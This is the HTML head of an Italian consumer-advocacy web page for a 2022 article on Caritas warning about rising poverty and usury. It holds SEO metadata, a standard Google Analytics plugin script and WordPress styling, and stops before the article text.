

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/
body_size: 29202
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura. - MDC</title>
	<meta name="description" content="I numeri della Caritas Italiana sono impietosi: subito dopo il lockdown – e senza soluzione di continuità – crescono, sfiorando soglie altissime, i numeri" />
	<link rel="canonical" href="https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura. - MDC" />
	<meta property="og:description" content="I numeri della Caritas Italiana sono impietosi: subito dopo il lockdown – e senza soluzione di continuità – crescono, sfiorando soglie altissime, i numeri" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2022-11-28T15:41:23+00:00" />
	<meta property="article:modified_time" content="2022-12-14T15:48:14+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Livio Siano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Livio Siano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/","url":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/","name":"La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura. - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg","datePublished":"2022-11-28T15:41:23+00:00","dateModified":"2022-12-14T15:48:14+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3"},"description":"I numeri della Caritas Italiana sono impietosi: subito dopo il lockdown – e senza soluzione di continuità – crescono, sfiorando soglie altissime, i numeri","breadcrumb":{"@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg","width":768,"height":384},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2022/11/28/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura."}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3","name":"Livio Siano","sameAs":["https://www.difesadelcittadino.it"],"url":"https://www.difesadelcittadino.it/author/mdcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2022%2F11%2F28%2Fla-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2022%2F11%2F28%2Fla-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2022\/11\/28\/la-caritas-lancia-lallarme-sulla-crescita-della-poverta-i-nuovi-poveri-sempre-piu-nel-vortice-dellusura\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
